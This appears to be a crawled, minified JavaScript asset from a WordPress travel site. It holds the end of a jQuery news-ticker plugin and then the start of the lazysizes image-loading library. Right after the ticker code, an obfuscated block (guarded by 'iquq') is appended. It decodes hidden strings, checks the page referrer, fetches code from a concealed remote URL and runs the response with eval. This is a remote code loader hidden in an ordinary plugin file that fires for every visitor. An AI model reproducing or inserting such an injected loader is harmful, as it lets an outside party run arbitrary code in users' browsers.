h=this._itemResetPosition(n);this._itemSetTransform(n,h),this.visibleItems.push({$item:n,parentId:this.settings.items[i].parent_id,itemId:this.settings.items[i].id,itemUniqId:this.settings.items[i].uniq_id,posX:h.posX,posY:h.posY}),this._setCurrentHeight()}return this.trigger("active_items_update"),n},_getNextItem:function(t){var i,e=this,s=!1;if(null!==this.nextItem&&t!==this.nextItem){var n=parseInt(this.nextItem);n<this.total&&n>=0&&e._isItemEnabled(n)&&(s=parseInt(this.nextItem))}if(!s)for(i=t;i<this.total;i++)if(i!==t&&e._isItemEnabled(i)){s=parseInt(i);break}if(!s)for(i=0;i<this.total;i++)if(e._isItemEnabled(i)){s=parseInt(i);break}return s},_itemShouldTerminate:function(t,i){var e=!1;switch(this.settings.direction){case"left":i.posX<-t.outerWidth()&&(e=!0);break;case"right":i.posX>this.$items.outerWidth()&&(e=!0);break;case"up":i.posY<-t.outerHeight()&&(e=!0);break;case"down":i.posY>this.$items.outerHeight()&&(e=!0)}return e},_terminateItem:function(t){var i=this.visibleItems[t].$item,e=i.next();const s=this.$items.outerHeight(),n=this.visibleItems[t];i.remove(),this.visibleItems.splice(t,1),e.length&&(e.addClass("ditty-item--last"),this.$lastItem=e,this._setCurrentHeight()),0===this.$items.children().length&&this.elmt.dispatchEvent(new CustomEvent("dittyTickerComplete",{detail:{lastItem:n,lastHeight:s}})),this.trigger("active_items_update")},_setCurrentHeight:function(){var i=this.currentHeight;"up"===this.settings.direction||"down"===this.settings.direction?(i=this.$items.outerHeight(),this.$items.css({height:"100%"})):(i=0,t.each(this.visibleItems,function(t,e){var s=e.$item.outerHeight();s>i&&(i=s)}),i!==this.currentHeight&&this.$items.stop().animate({height:i+"px"},1e3*parseFloat(this.settings.heightSpeed),this.settings.heightEase,function(){})),i!==this.currentHeight&&(this.currentHeight=i,this.trigger("height_updated"))},_itemSpacing:function(t){switch(this.settings.direction){case"left":case"right":t.css({paddingLeft:this.settings.spacing/2+"px",paddingRight:this.settings.spacing/2+"px",paddingTop:0,paddingBottom:0});break;case"up":case"down":t.css({paddingLeft:0,paddingRight:0,paddingTop:this.settings.spacing/2+"px",paddingBottom:this.settings.spacing/2+"px"})}},_itemSetTransform:function(t,i){var e=i.posX,s=i.posY;0!==e&&(e+="px"),0!==s&&(s+="px"),t.css({transform:"translate( "+e+", "+s+" )"})},_calculateItemPosition:function(t,i){var e=0,s=0,n=this.scrollIncrement;switch(i&&(n=i),this.settings.direction){case"left":e=parseFloat(this.visibleItems[t].posX)-n;break;case"right":e=parseFloat(this.visibleItems[t].posX)+n;break;case"up":s=parseFloat(this.visibleItems[t].posY)-n;break;case"down":s=parseFloat(this.visibleItems[t].posY)+n}return{posX:e,posY:s}},_itemResetPosition:function(t){var i=0,e=0;switch(this.settings.direction){case"left":i=this.$items.outerWidth();break;case"right":i="-"+t.outerWidth();break;case"up":e=this.$items.outerHeight();break;case"down":e="-"+t.outerHeight()}return{posX:i,posY:e}},_reverseItems:function(){if(this.$currentItem===this.$lastItem)return!1;var t=this.$currentItem,i=this.$lastItem;this.$currentItem=i,this.$lastItem=t,this.$currentItem.removeClass("ditty-item--last").addClass("ditty-item--current"),this.$lastItem.removeClass("ditty-item--current").addClass("ditty-item--last");var e=this.$items.children(".ditty-item");this.$items.append(e.get().reverse())},_resetItems:function(){this.$items.empty(),this.visibleItems=[],this.trigger("active_items_update")},_fillTicker:function(){var t=this,i=parseFloat(this.$items.outerWidth()),e=parseFloat(this.$items.outerHeight()),s=0,n=0,r=!1,h=this.settings.item,o=null;this._isItemEnabled(h)||(h=this._getNextItem(h)),"right"===this.settings.direction?s=i:"down"===this.settings.direction&&(n=e);var a=0;o=setInterval(function(){var l=t._initializeItem(h);if(l){var c=t._filledItemInit(a,l,s,n,i,e);r=c.filled,setTimeout(function(){var h=l.outerWidth(),o=l.outerHeight();switch(t.settings.direction){case"left":(s+=h)>i&&(r=!0);break;case"right":(s-=h)<0&&(r=!0);break;case"up":(n+=o)>e&&(r=!0);break;case"down":(n-=o)<0&&(r=!0)}a++},10),h=t._getNextItem(h)}else r=!0;r&&(clearInterval(o),t.trigger("active_items_update"),setTimeout(function(){!t.running&&t.isVisible&&t._timerStart()},1e3*parseFloat(t.settings.scrollDelay)))},100)},_filledItemInit:function(t,i,e,s,n,r){i.data("item_id");var h=parseFloat(i.outerWidth()),o=parseFloat(i.outerHeight()),a=0,l=0,c=!1;switch(i.css({display:"block",opacity:0}),this.settings.direction){case"left":a=e,this._itemSetTransform(i,{posX:a,posY:s}),(e+=h)>n&&(c=!0);break;case"right":a=e-=h,this._itemSetTransform(i,{posX:a,posY:s}),e<0&&(c=!0);break;case"up":l=s,this._itemSetTransform(i,{posX:e,posY:l}),(s+=o)>r&&(c=!0);break;case"down":l=s-=o,this._itemSetTransform(i,{posX:e,posY:l}),s<0&&(c=!0)}return i.stop().animate({opacity:1},1e3,"linear",function(){}),this.visibleItems[t].posX=a,this.visibleItems[t].posY=l,this._setCurrentHeight(),{posX:e,posY:s,filled:c}},_setDirection:function(i){return!!t.inArray(i,this.settings.directions)&&i!==this.settings.directions&&(this.settings.direction=i,this._timerStop(),this._resetItems(),this.settings.item=0,this._initializeItems(),void this.trigger("direction"))},_styleDisplay:function(){if(this.$elmt.css({maxWidth:this.settings.maxWidth,background:this.settings.bgColor,borderColor:this.settings.borderColor,borderStyle:this.settings.borderStyle}),this.$elmt.css(this.settings.borderRadius),this.$elmt.css(this.settings.borderWidth),this.$elmt.css(this.settings.margin),this.$elmt.css(this.settings.padding),this.$contents.css({background:this.settings.contentsBgColor,borderColor:this.settings.contentsBorderColor,borderStyle:this.settings.contentsBorderStyle}),this.$contents.css(this.settings.contentsPadding),this.$contents.css(this.settings.contentsBorderRadius),this.$contents.css(this.settings.contentsBorderWidth),"up"===this.settings.direction||"down"===this.settings.direction){var t=this.settings.minHeight?this.settings.minHeight:0,i=this.settings.maxHeight?this.settings.maxHeight:"none";this.$items.css({minHeight:t,maxHeight:i})}else this.$items.css({minHeight:"",maxHeight:""});dittyRenderDisplayCss(this.settings,this.settings.display)},_styleTitle:function(){this.$elmt.attr("data-title",this.settings.titleDisplay);const i=this.settings.titleContentsPosition?this.settings.titleContentsPosition:this.settings.titleElementPosition,e=this.settings.titleElementVerticalPosition?this.settings.titleElementVerticalPosition:this.settings.titleElementPosition;if(this.$elmt.attr("data-title_position",i),this.$elmt.attr("data-title_horizontal_position",this.settings.titleElementPosition),this.$elmt.attr("data-title_vertical_position",e),"none"===this.settings.titleDisplay)this.$title.remove();else{const i=["p","h1","h2","h3","h4","h5","h6"].includes(this.settings.titleElement)?this.settings.titleElement:"h1";var s=t("<"+i+' class="ditty__title__element">'+this.settings.title+"</"+i+">");this.$titleContents.css({background:this.settings.titleBgColor,borderColor:this.settings.titleBorderColor,borderStyle:this.settings.titleBorderStyle,width:"auto"===this.settings.titleContentsSize?"auto":"100%",height:"auto"===this.settings.titleContentsSize?"auto":"100%",minWidth:this.settings.titleMinWidth,maxWidth:this.settings.titleMaxWidth,minHeight:this.settings.titleMinHeight,maxHeight:this.settings.titleMaxHeight}),this.$titleContents.css(this.settings.titleBorderRadius),this.$titleContents.css(this.settings.titleBorderWidth),this.$titleContents.css(this.settings.titlePadding),this.$title.css(this.settings.titleMargin),this.$titleContents.html(s),this.$elmt.prepend(this.$title)}},_styleItem:function(t){t.children(".ditty-item__elements").css({background:this.settings.itemBgColor,borderColor:this.settings.itemBorderColor,borderStyle:this.settings.itemBorderStyle}),t.children(".ditty-item__elements").css(this.settings.itemPadding),t.children(".ditty-item__elements").css(this.settings.itemBorderRadius),t.children(".ditty-item__elements").css(this.settings.itemBorderWidth),""!==this.settings.itemElementsWrap&&t.children(".ditty-item__elements").css({whiteSpace:this.settings.itemElementsWrap}),""!==this.settings.itemMaxWidth&&t.children(".ditty-item__elements").css({maxWidth:this.settings.itemMaxWidth})},_renderPlayPauseButton:function(){this.settings.playPauseButton?(this.$elmt.append(this.$playPauseButton),this.$playPauseButton.on("click",{self:this},this._togglePlayPauseButton)):(this.$playPauseButton.off("click",{self:this},this._togglePlayPauseButton),this.$playPauseButton.remove())},_togglePlayPauseButton:function(i){var e=i?i.data.self:this;e.paused=!e.paused,e.paused?(e._timerStop(),e.$playPauseButton.html(t('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">\x3c!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--\x3e<path d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80V432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"/></svg>'))):(e._timerStart(),e.$playPauseButton.html(t('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">\x3c!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--\x3e<path d="M48 64C21.5 64 0 85.5 0 112V400c0 26.5 21.5 48 48 48H80c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H48zm192 0c-26.5 0-48 21.5-48 48V400c0 26.5 21.5 48 48 48h32c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H240z"/></svg>')))},_getOption:function(t){switch(t){case"ditty":return this;case"type":return this.displayType;case"display":return this.settings.display;case"items":return this.initItems;case"height":return this.currentHeight;default:return this.settings[t]}},_setOption:function(t,i){if(void 0===i)return!1;switch(t){case"items":this.updateItems(i);break;case"orderby":case"order":this.settings[t]=i,this.loadItems(this.initItems);break;case"direction":this.settings[t]=i,this._styleDisplay(),this._setDirection(i);break;case"title":case"titleDisplay":case"titleContentsSize":case"titleContentsPosition":case"titleElement":case"titleElementPosition":case"titleElementVerticalPosition":case"titleMinWidth":case"titleMaxWidth":case"titleMinHeight":case"titleMaxHeight":case"titleBgColor":case"titleMargin":case"titlePadding":case"titleBorderColor":case"titleBorderStyle":case"titleBorderWidth":case"titleBorderRadius":this.settings[t]=i,this._styleTitle();break;case"maxWidth":case"minHeight":case"maxHeight":case"bgColor":case"padding":case"borderColor":case"borderStyle":case"borderWidth":case"borderRadius":case"contentsBgColor":case"contentsPadding":case"contentsBorderRadius":case"titleTypography":case"titleColor":case"titleLinkColor":case"itemTypography":case"itemTextColor":case"itemLinkColor":this.settings[t]=i,this._styleDisplay(),this._setCurrentHeight();break;case"playPauseButton":this.settings[t]=i,1!==i&&this.paused&&this._togglePlayPauseButton(),this._renderPlayPauseButton();break;default:this.settings[t]=i}this.trigger("update")},shuffle:function(){for(var t,i,e=this.total-1;e>0;e--)i=Math.floor(Math.random()*(e+1)),t=this.settings.items[e],this.settings.items[e]=this.settings.items[i],this.settings.items[i]=t},play:function(){this.running||this._timerStart()},pause:function(){this.running&&this._timerStop()},direction:function(t){this._setDirection(t)},toggle:function(){this.running?this.pause():this.play()},running:function(){return this.running},current:function(){return this.$currentItem},_isItemEnabled:function(t){return!(void 0===this.settings.items[parseInt(t)]||void 0!==this.settings.items[parseInt(t)].is_disabled&&this.settings.items[parseInt(t)].is_disabled.length>0)},_disabledItemsStatus:function(){var i=this,e={};return t.each(this.settings.items,function(t,s){i._isItemEnabled(t)?e[s.id]="enabled":e[s.id]="disabled"}),e},addItemDisabled:function(i,e){var s=this;t.each(this.settings.items,function(t,n){String(n.id)===String(i)&&(Array.isArray(s.settings.items[t].is_disabled)||(s.settings.items[t].is_disabled=[]),s.settings.items[t].is_disabled.push(e))}),this.trigger("disabled_items_update")},removeItemDisabled:function(i,e){var s=this;t.each(this.settings.items,function(n,r){String(r.id)===String(i)&&Array.isArray(s.settings.items[n].is_disabled)&&s.settings.items[n].is_disabled.length&&(s.settings.items[n].is_disabled=t.grep(s.settings.items[n].is_disabled,function(t){return t!==e}))}),this.trigger("disabled_items_update")},showItem:function(i){var e=[];if(t.each(this.settings.items,function(t,s){String(s.id)===String(i)&&e.push(t)}),0!==e.length)return this.nextItem=e[0],this.nextItem},addItem:function(t,i,e){var s=this.settings.items.slice(),n=!0;(i>=this.total||i<0)&&(n=!1),"replace"===e&&n?s.splice(i,1,t):null===i||""===i?s.splice(this.nextItem,0,t):i>=this.total?s.push(t):i<0?s.splice(0,0,t):s.splice(i,0,t),this.updateItems(s)},deleteItem:function(i){var e=[];t.each(this.settings.items,function(t,s){String(s.id)!==String(i)&&e.push(s)}),this.updateItems(e)},resetItems:function(){this._resetItems()},loadItems:function(t=[]){if(void 0===t)return!1;this.initItems=t,t=dittyOrderItems(t,this.settings);const{updatedItems:i}=dittyGetUpdatedItemData(this.settings.items,t);this.settings.items=i,this.total=i.length,0===this.total?this.$elmt.hide():this.$elmt.show(),this.nextItem>=this.total&&(this.nextItem=0),this.trigger("update")},updateItems:function(i,e,s,n){if(void 0===i)return!1;var r=[];if(e){var h=this.settings.items.slice(),o=[],a=!1;t.each(h,function(n,h){String(h.id)===String(e)?"after"===s?(o.push(h),t.each(i,function(t,i){o.push(i)}),a=!0):"before"===s?(t.each(i,function(t,i){o.push(i)}),o.push(h),a=!0):a||(t.each(i,function(t,i){o.push(i),r.push(String(i.uniq_id))}),a=!0):o.push(h)}),a||(t.each(this.settings.items,function(t,i){o.push(i)}),a=!0),0!==this.total&&(i=o)}this.settings.items=i,this.total=i.length,0===this.total?this.$elmt.hide():this.$elmt.show(),this.nextItem>=this.total&&(this.nextItem=0),this.trigger("update")},getActiveItems:function(){var i=[];return t.each(this.visibleItems,function(t,e){i.push({id:e.itemId})}),i},hide:function(){this.$elmt.hide(),this.pause()},show:function(){this.$elmt.show(),this.play()},trigger:function(i){var e=[];switch(i){case"active_items_update":e=[this,this.getActiveItems()];break;case"disabled_items_update":e=[this._disabledItemsStatus()];break;case"height_updated":e=[this.currentHeight,this.$elmt];break;case"start_live_updates":e=[this.settings.id];break;default:e=[this.settings,this.$elmt]}this.$elmt.trigger("ditty_"+i,e),"function"==typeof this.settings[i]&&this.settings[i].apply(this.$elmt,e),t("body").trigger("ditty_"+i,e)},options:function(i,e){var s=this;if("object"==typeof i)t.each(i,function(t,i){s._setOption(t,i)});else{if("string"!=typeof i)return s.settings;if(void 0===e)return s._getOption(i);s._setOption(i,e)}},destroy:function(){this.$elmt.off("mouseenter",{self:this},this._mouseenter),this.$elmt.off("mouseleave",{self:this},this._mouseleave),this.$playPauseButton.off("click",{self:this},this._togglePlayPauseButton),this.visibilityObserver&&(this.visibilityObserver.disconnect(),this.visibilityObserver=null),this.mutationObserver&&(this.mutationObserver.disconnect(),this.mutationObserver=null),this.visibilityCheckInterval&&(clearInterval(this.visibilityCheckInterval),this.visibilityCheckInterval=null),this._timerStop(),this.$elmt.removeClass("ditty ditty-ticker"),this.$elmt.removeAttr("data-id"),this.$elmt.removeAttr("data-type"),this.$elmt.removeAttr("data-display"),this.$elmt.removeAttr("style"),this.$elmt.empty(),this.elmt._ditty_ticker=null}},t.fn.ditty_ticker=function(t){var i,s=arguments,n=!1;if(void 0===t||"object"==typeof t)return this.each(function(){this._ditty_ticker||(this._ditty_ticker=new e(this,t))});if("string"==typeof t){if(this.each(function(){var e=this._ditty_ticker;if(!e)throw new Error("No Ditty_Ticker applied to this element.");"function"==typeof e[t]&&"_"!==t[0]?i=e[t].apply(e,[].slice.call(s,1)):n=!0}),n)throw new Error('No method "'+t+'" in Ditty_Ticker.');return void 0!==i?i:this}},t.ditty_ticker={},t.ditty_ticker.defaults=i}(jQuery);if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/js/lib/lazysizes.js?ver=1767091210
body_size: 6245
content:
!function(t,e){var n=function(t,e){"use strict";if(!e.getElementsByClassName)return;var n,a=e.documentElement,i=t.Date,r=t.HTMLPictureElement,s=t.addEventListener,o=t.setTimeout,l=t.requestAnimationFrame||o,d=t.requestIdleCallback,u=/^picture$/i,c=["load","error","lazyincluded","_lazyloaded"],f={},g=Array.prototype.forEach,m=function(t,e){return f[e]||(f[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),f[e].test(t.getAttribute("class")||"")&&f[e]},v=function(t,e){m(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},h=function(t,e){var n;(n=m(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(n," "))},z=function(t,e,n){var a=n?"addEventListener":"removeEventListener";n&&z(t,e),c.forEach(function(n){t[a](n,e)})},y=function(t,n,a,i,r){var s=e.createEvent("CustomEvent");return s.initCustomEvent(n,!i,!r,a||{}),t.dispatchEvent(s),s},p=function(e,a){var i;!r&&(i=t.picturefill||n.pf)?i({reevaluate:!0,elements:[e]}):a&&a.src&&(e.src=a.src)},b=function(t,e){return(getComputedStyle(t,null)||{})[e]},C=function(t,e,a){for(a=a||t.offsetWidth;a<n.minSize&&e&&!t._lazysizesWidth;)a=e.offsetWidth,e=e.parentNode;return a},A=(S=[],k=[],O=function(){var t=S;for(S=k,F=!0,R=!1;t.length;)t.shift()();F=!1},P=function(t,n){F&&!n?t.apply(this,arguments):(S.push(t),R||(R=!0,(e.hidden?o:l)(O)))},P._lsFlush=O,P),E=function(t,e){return e?function(){A(t)}:function(){var e=this,n=arguments;A(function(){t.apply(e,n)})}},L=function(t){var e,n,a=function(){e=null,t()},r=function(){var t=i.now()-n;t<99?o(r,99-t):(d||a)(a)};return function(){n=i.now(),e||(e=o(r,99))}},N=function(){var r,l,c,f,C,N,M,_,W,x,B,F,R,S,k,O,P,T,$,D,H,I,q=/^img$/i,j=/^iframe$/i,G="onscroll"in t&&!/glebot/.test(navigator.userAgent),J=0,K=0,Q=-1,U=function(t){K--,t&&t.target&&z(t.target,U),(!t||K<0||!t.target)&&(K=0)},V=function(t,n){var i,r=t,s="hidden"==b(e.body,"visibility")||"hidden"!=b(t,"visibility");for(x-=n,R+=n,B-=n,F+=n;s&&(r=r.offsetParent)&&r!=e.body&&r!=a;)(s=(b(r,"opacity")||1)>0)&&"visible"!=b(r,"overflow")&&(i=r.getBoundingClientRect(),s=F>i.left&&B<i.right&&R>i.top-1&&x<i.bottom+1);return s},X=function(){var t,i,s,o,d,u,f,g,m;if((C=n.loadMode)&&K<8&&(t=r.length)){i=0,Q++,null==k&&("expand"in n||(n.expand=a.clientHeight>500&&a.clientWidth>500?500:370),S=n.expand,k=S*n.expFactor),J<k&&K<1&&Q>2&&C>2&&!e.hidden?(J=k,Q=0):J=C>1&&Q>1&&K<6?S:0;for(;i<t;i++)if(r[i]&&!r[i]._lazyRace)if(G)if((g=r[i].getAttribute("data-expand"))&&(u=1*g)||(u=J),m!==u&&(_=innerWidth+u*O,W=innerHeight+u,f=-1*u,m=u),s=r[i].getBoundingClientRect(),(R=s.bottom)>=f&&(x=s.top)<=W&&(F=s.right)>=f*O&&(B=s.left)<=_&&(R||F||B||x)&&(c&&K<3&&!g&&(C<3||Q<4)||V(r[i],u))){if(it(r[i]),d=!0,K>9)break}else!d&&c&&!o&&K<4&&Q<4&&C>2&&(l[0]||n.preloadAfterLoad)&&(l[0]||!g&&(R||F||B||x||"auto"!=r[i].getAttribute(n.sizesAttr)))&&(o=l[0]||r[i]);else it(r[i]);o&&!d&&it(o)}et()},Y=(P=X,$=0,D=66,H=function(){T=!1,$=i.now(),P()},I=d?function(){d(H,{timeout:D}),66!==D&&(D=66)}:E(function(){o(H)},!0),function(t){var e;(t=!0===t)&&(D=44),T||(T=!0,(e=125-(i.now()-$))<0&&(e=0),t||e<9&&d?I():o(I,e))}),Z=function(t){v(t,n.loadedClass),h(t,n.loadingClass),h(t,n.afterLoadedClass)},tt=function(t){v(t.target,n.afterLoadedClass),et()},et=function(){if(M.length>0)for(var t,e,a=n.animateExpand,i=0,r=0;r<M.length;r++){var s=M[r],o=s.getAttribute("data-animate");o&&(a=o),t=M[r].getBoundingClientRect(),e!==a&&(_=innerWidth+a*O,W=innerHeight+a,i=-1*a,e=a),(R=t.bottom)>=i&&(x=t.top)<=W&&(F=t.right)>=i*O&&(B=t.left)<=_&&(R||F||B||x)&&m(s,n.afterLoadedClass)&&Z(s)}},nt=function(t){var e,a,i=t.getAttribute(n.srcsetAttr);(e=n.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),i&&t.setAttribute("srcset",i),e&&((a=t.parentNode).insertBefore(t.cloneNode(),t),a.removeChild(t))},at=E(function(t,e,a,i,r){var 